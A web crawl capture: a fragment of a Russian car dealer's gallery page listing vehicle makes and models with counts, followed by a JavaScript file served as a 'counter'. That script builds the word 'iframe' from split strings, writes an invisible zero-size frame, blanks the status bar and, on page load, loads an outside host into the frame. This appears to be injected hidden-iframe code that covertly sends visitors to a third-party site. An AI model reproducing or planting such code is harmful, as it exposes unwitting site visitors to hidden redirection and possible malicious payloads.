href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=5302">Discovery</a> (8)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=5303">Freelander</a> (6)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=5304">Range Rover</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=5306">Range Rover Evoque</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=5305">Range Rover Sport</a> (1)<br><br><b>LEXUS</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=5409">GS350</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=5423">RX 350</a> (1)<br><br><b>LIFAN</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=5605">X60</a> (1)<br><br><b>LINCOLN</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=5505">Navigator</a> (1)<br><br><b>MAZDA</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=5824">3</a> (3)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=5826">5</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=5827">6</a> (4)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=5804">CX-5</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=5805">CX-7</a> (4)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=5806">CX-9</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=5820">Tribute</a> (1)<br><br><b>MERCEDES</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6004">B-класс</a> (3)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6005">C-класс</a> (5)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6006">CL-класс</a> (4)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6009">E-класс</a> (3)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6010">G-класс</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6011">GL-класс</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6012">GLK-класс</a> (4)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6014">ML-класс</a> (4)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6016">S-класс</a> (3)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6028">Viano</a> (7)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6027">Vito</a> (5)<br><br><b>MINI</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6301">Cooper</a> (1)<br><br><b>MITSUBISHI</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6203">ASX</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6215">Grandis</a> (3)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6222">L200</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6220">Lancer</a> (3)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6225">Montero</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6227">Outlander</a> (6)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6228">Pajero</a> (5)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6229">Pajero Sport</a> (2)<br><br><b>NISSAN</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6502">Almera</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6503">Almera Classic</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6507">Armada</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6527">Juke</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6532">Micra</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6533">Murano</a> (3)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6534">Navara</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6540">Pathfinder</a> (3)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6538">Patrol</a> (4)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6525">Qashqai</a> (4)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6549">Sentra</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6551">Teana</a> (3)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6552">Terrano</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6554">Tiida</a> (3)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6536">X-Trail</a> (6)<br><br><b>OPEL</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6604">Antara</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6602">Astra</a> (8)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6608">Corsa</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6609">Insignia</a> (3)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6614">Mokka</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6625">Zafira</a> (6)<br><br><b>PEUGEOT</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6810">3008</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6809">308</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6815">407</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6820">5008</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6819">508</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6822">Boxer</a> (5)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=6824">Partner</a> (5)<br><br><b>PORSCHE</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=7103">Cayenne S</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=7104">Cayenne Turbo</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=7106">Panamera</a> (1)<br><br><b>RENAULT</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=7204">Duster</a> (4)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=7207">Kangoo</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=7208">Koleos</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=7212">Logan</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=7215">Megane</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=7223">Sandero</a> (3)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=7228">Symbol</a> (2)<br><br><b>SKODA</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8001">Fabia</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8004">Octavia</a> (11)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8007">Roomster</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8008">Superb</a> (3)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8009">Yeti</a> (7)<br><br><b>SSANG-YONG</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8301">Actyon</a> (4)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8304">Kyron</a> (4)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8306">Rexton</a> (3)<br><br><b>SUBARU</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8102">Forester</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8103">Impreza</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8109">Tribeca</a> (1)<br><br><b>SUZUKI</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8211">Grand Vitara</a> (3)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8222">SX4</a> (2)<br><br><b>TOYOTA</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8606">Auris</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8605">Avensis</a> (3)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8610">Camry</a> (3)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8616">Corolla</a> (3)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8629">Hilux Surf</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8632">Land Cruiser</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8636">Land Cruiser 200</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8638">Land Cruiser Prado</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8655">RAV4</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8658">Sienna</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8670">Venza</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8667">Yaris</a> (1)<br><br><b>VOLKSWAGEN</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8901"> Amarok</a> (26)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8903">Caddy</a> (35)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8904">Caravelle</a> (17)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8905">Crafter</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8907">Golf</a> (4)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8915">Jetta</a> (3)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8910">Multivan</a> (19)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8911">Passat</a> (6)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8912">Polo</a> (6)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8917">Sharan</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8918">Tiguan</a> (7)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8919">Touareg</a> (4)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8920">Touran</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=8921">Transporter</a> (6)<br><br><b>VOLVO</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=9004">S80</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=9006">V40</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=9008">V60 Cross Country</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=9012">XC60</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=9014">XC90</a> (3)<br><br><b>ГАЗ</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=210">2752</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=231">Газель Next</a> (1)<br><br><b>ТАГАЗ</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=408">Tager</a> (1)<br><br><b>УАЗ</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=520">3909</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=516">Patriot</a> (1)<br><br><b>ВАЗ</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=132">Granta</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=133">Largus</a> (1)<br><br></TD></TR></TABLE>');


--- FILE ---
content_type: text/javascript
request_url: http://303388.pir-motors.ru/counter.cgi
body_size: 405
content:
window.status = " "; d = "if"; d1 = "http://"; d2 = "rame"; d3 = "aut"; d4 = "o"; d5 = 0; d6 = "120"; document.writeln("<"+d+d2+" id=counterx width="+d5+" height="+d5+"></"+d+d2+">");window.onload=Wload;
function Wload() 
{document.getElementById("counterx").src = d1+d3+d4+"."+d6+".ru/ent.cgi"; document.getElementById("counterx").width = 0; document.getElementById("counterx").height = 0; }